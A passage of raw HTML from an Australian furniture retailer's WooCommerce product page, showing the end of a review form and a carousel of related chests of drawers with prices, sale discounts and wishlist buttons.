</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-45209" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-21538 status-publish first instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21538  wishlist-fragment on-first-load"
data-fragment-ref="21538"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21538,&quot;parent_product_id&quot;:21538,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21538&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21538"
data-product-type="simple"
data-original-product-id="21538"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-cabinet-dresser-tallboy-lowboy-storage-bedroom-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-CDR-01-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-cabinet-dresser-tallboy-lowboy-storage-bedroom-white/" target="_self">Artiss 6 Chest of Drawers &#8211; VEDA White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>547.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>163.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="163.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-N-CDR-01-WH-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21538" data-product_sku="FURNI-N-CDR-01-WH-AB" aria-label="Add &ldquo;Artiss 6 Chest of Drawers - VEDA White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21538  wishlist-fragment on-first-load"
data-fragment-ref="21538"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21538,&quot;parent_product_id&quot;:21538,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21538&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21538"
data-product-type="simple"
data-original-product-id="21538"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=21538" class="compare button" data-product_id="21538" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-cabinet-dresser-tallboy-lowboy-storage-bedroom-white/" data-id="21538">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-12035 status-publish outofstock product_cat-chests-of-drawers sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>60</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-12035  wishlist-fragment on-first-load"
data-fragment-ref="12035"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12035,&quot;parent_product_id&quot;:12035,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=12035&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="12035"
data-product-type="simple"
data-original-product-id="12035"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/alice-tallboy-oak/" class="woocommerce-LoopProduct-link" target="_self"></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/alice-tallboy-oak/" target="_self">Alice Tallboy Oak Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>726.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="290.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="TBY-ALCOAK" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/alice-tallboy-oak/" data-quantity="1" class="button product_type_simple" data-product_id="12035" data-product_sku="TBY-ALCOAK" aria-label="Read more about &ldquo;Alice Tallboy Oak Colour&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-12035  wishlist-fragment on-first-load"
data-fragment-ref="12035"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12035,&quot;parent_product_id&quot;:12035,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=12035&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="12035"
data-product-type="simple"
data-original-product-id="12035"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=12035" class="compare button" data-product_id="12035" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/alice-tallboy-oak/" data-id="12035">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-35422 status-publish outofstock product_cat-chests-of-drawers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35422  wishlist-fragment on-first-load"
data-fragment-ref="35422"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35422,&quot;parent_product_id&quot;:35422,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35422&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35422"
data-product-type="simple"
data-original-product-id="35422"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/merlin-white-modern-retro-chest-of-drawers-cabinet-white-and-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_9_7_7_1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/02/V80-MZI-COD7545-WOK_8_11_4_1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/merlin-white-modern-retro-chest-of-drawers-cabinet-white-and-oak/" target="_self">Merlin White Modern Retro Chest of Drawers Cabinet White and Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,026.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>307.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="307.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MZI-COD7545-WOK" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/merlin-white-modern-retro-chest-of-drawers-cabinet-white-and-oak/" data-quantity="1" class="button product_type_simple" data-product_id="35422" data-product_sku="V80-MZI-COD7545-WOK" aria-label="Read more about &ldquo;Merlin White Modern Retro Chest of Drawers Cabinet White and Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35422  wishlist-fragment on-first-load"
data-fragment-ref="35422"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:35422,&quot;parent_product_id&quot;:35422,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35422&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35422"
data-product-type="simple"
data-original-product-id="35422"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=35422" class="compare button" data-product_id="35422" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/merlin-white-modern-retro-chest-of-drawers-cabinet-white-and-oak/" data-id="35422">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19206 status-publish last outofstock product_cat-chests-of-drawers product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19206  wishlist-fragment on-first-load"
data-fragment-ref="19206"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19206,&quot;parent_product_id&quot;:19206,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19206&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19206"
data-product-type="simple"
data-original-product-id="19206"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/tallboy-chest-of-drawer-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1tbb_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/tb1_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/tallboy-chest-of-drawer-oak/" target="_self">Tallboy Chest of Drawer Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>886.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>265.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="265.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NB-TB8411-OK" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/tallboy-chest-of-drawer-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19206" data-product_sku="V80-NB-TB8411-OK" aria-label="Read more about &ldquo;Tallboy Chest of Drawer Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19206  wishlist-fragment on-first-load"
data-fragment-ref="19206"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19206,&quot;parent_product_id&quot;:19206,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19206&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19206"
data-product-type="simple"
data-original-product-id="19206"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=19206" class="compare button" data-product_id="19206" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/tallboy-chest-of-drawer-oak/" data-id="19206">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22427 status-publish first instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22427  wishlist-fragment on-first-load"
data-fragment-ref="22427"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22427,&quot;parent_product_id&quot;:22427,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22427&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22427"
data-product-type="simple"
data-original-product-id="22427"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-dresser-table-storage-cabinet-oak-bedroom/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-OAK-AB-01-300x300.jpg 300w, 